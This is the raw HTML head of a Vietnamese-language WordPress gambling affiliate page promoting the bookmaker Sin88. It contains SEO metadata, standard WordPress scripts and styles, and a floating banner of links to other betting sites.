

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sensacao.com.mx/nha-cai-sin88/
body_size: 22941
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="https://openpredict.io/wp-content/uploads/2025/03/soikeo78-copy-2.png" sizes="32x32" />
<link rel="icon" href="https://openpredict.io/wp-content/uploads/2025/03/soikeo78-copy-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://openpredict.io/wp-content/uploads/2025/03/soikeo78-copy-2.png" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sensacao.com.mx/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Sin88 - Link vào Sin88 chính thức 2025 | Nhà cái uy tín Singapore</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Sin88 - nhà cái hàng đầu đến từ Singapore. Cung cấp các sản phẩm cá cược thể thao, casino, lô đề. Truy cập link Sin88 mới nhất để đăng ký tài khoản, nhận thưởng 100% và trải nghiệm dịch vụ đẳng cấp."/>
<link rel="canonical" href="https://sensacao.com.mx/nha-cai-sin88/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sin88 - Link vào Sin88 chính thức 2025 | Nhà cái uy tín Singapore" />
<meta property="og:description" content="Sin88 - nhà cái hàng đầu đến từ Singapore. Cung cấp các sản phẩm cá cược thể thao, casino, lô đề. Truy cập link Sin88 mới nhất để đăng ký tài khoản, nhận thưởng 100% và trải nghiệm dịch vụ đẳng cấp." />
<meta property="og:url" content="https://sensacao.com.mx/nha-cai-sin88/" />
<meta property="og:site_name" content="Kèo nhà cái - Top 1 thị trường" />
<meta property="article:tag" content="nhà cái sin88" />
<meta property="article:tag" content="review sin88" />
<meta property="article:tag" content="Sin88" />
<meta property="article:section" content="Top nhà cái uy tín" />
<meta property="article:published_time" content="2021-01-12T14:20:21+07:00" />
<meta property="article:modified_time" content="2025-09-19T16:48:11+07:00" />
<meta property="og:updated_time" content="2025-09-19T16:48:11+07:00" />
<meta property="og:image" content="https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-sin88-3.png" />
<meta property="og:image:secure_url" content="https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-sin88-3.png" />
<meta property="og:image:width" content="1697" />
<meta property="og:image:height" content="847" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Sin88 - nhà cái hàng đầu đến từ Singapore. Cung cấp các sản phẩm cá cược thể thao, casino, lô đề. Truy cập link Sin88 mới nhất để đăng ký tài khoản, nhận thưởng 100% và trải nghiệm dịch vụ đẳng cấp." />
<meta name="twitter:title" content="Sin88 - Link vào Sin88 chính thức 2025 | Nhà cái uy tín Singapore" />
<meta name="twitter:image" content="https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-sin88-3.png" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/sensacao.com.mx\/","name":"K\u00e8o nh\u00e0 c\u00e1i - Top 1 th\u1ecb tr\u01b0\u1eddng","potentialAction":{"@type":"SearchAction","target":"https:\/\/sensacao.com.mx\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Kèo nhà cái - Top 1 thị trường &raquo;" href="https://sensacao.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kèo nhà cái - Top 1 thị trường &raquo; Dòng bình luận" href="https://sensacao.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kèo nhà cái - Top 1 thị trường &raquo; Sin88 &#8211; Link vào Sin88 chính thức 2025 | Nhà cái uy tín Singapore Dòng bình luận" href="https://sensacao.com.mx/nha-cai-sin88/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sensacao.com.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sensacao.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://sensacao.com.mx/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://sensacao.com.mx/wp-content/plugins/manga-config/assets/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://sensacao.com.mx/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=3.1.16' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-left { width: 690px; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-left #ftwp-contents { width: 690px; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://sensacao.com.mx/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://sensacao.com.mx/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C500%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sensacao.com.mx/wp-content/uploads/banner-data.js?v=053841" id="banner_data-js"></script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-content/plugins/sport-plugin/assets/js/global-configs.js?v=1.2.3" id="priority_custom_scripts-js"></script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sensacao.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sensacao.com.mx/wp-json/wp/v2/posts/82923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sensacao.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sensacao.com.mx/?p=82923' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://sensacao.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensacao.com.mx%2Fnha-cai-sin88%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://sensacao.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensacao.com.mx%2Fnha-cai-sin88%2F&#038;format=xml" />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="/link11bet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://sensacao.com.mx/wp-content/uploads/2025/04/11BET-CPD-SPORT-728x90-1.gif" data-lazy-src="https://sensacao.com.mx/wp-content/uploads/2025/04/11BET-CPD-SPORT-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://sensacao.com.mx/wp-content/uploads/2025/04/11BET-CPD-SPORT-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="/linknbet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://sensacao.com.mx/wp-content/uploads/2025/04/720x90-1-nbet.gif" data-lazy-src="https://sensacao.com.mx/wp-content/uploads/2025/04/720x90-1-nbet.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://sensacao.com.mx/wp-content/uploads/2025/04/720x90-1-nbet.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://sensacao.com.mx/wp-content/uploads/2025/07/One88-CPD-728x90-renew.gif" data-lazy-src="https://sensacao.com.mx/wp-content/uploads/2025/07/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://sensacao.com.mx/wp-content/uploads/2025/07/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://sensacao.com.mx/wp-content/uploads/2025/07/FABET_VITIENAO_728x90.gif" data-lazy-src="https://sensacao.com.mx/wp-content/uploads/2025/07/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://sensacao.com.mx/wp-content/uploads/2025/07/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="/linkvj88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://sensacao.com.mx/wp-content/uploads/2025/12/VJ_CPD-SEAGAME-2025_728x90.gif" data-lazy-src="https://sensacao.com.mx/wp-content/uploads/2025/12/VJ_CPD-SEAGAME-2025_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://sensacao.com.mx/wp-content/uploads/2025/12/VJ_CPD-SEAGAME-2025_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="/linkdabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://sensacao.com.mx/wp-content/uploads/2025/12/DABET-CDP-728x90-1.gif" data-lazy-src="https://sensacao.com.mx/wp-content/uploads/2025/12/DABET-CDP-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://sensacao.com.mx/wp-content/uploads/2025/12/DABET-CDP-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap" rel="stylesheet">
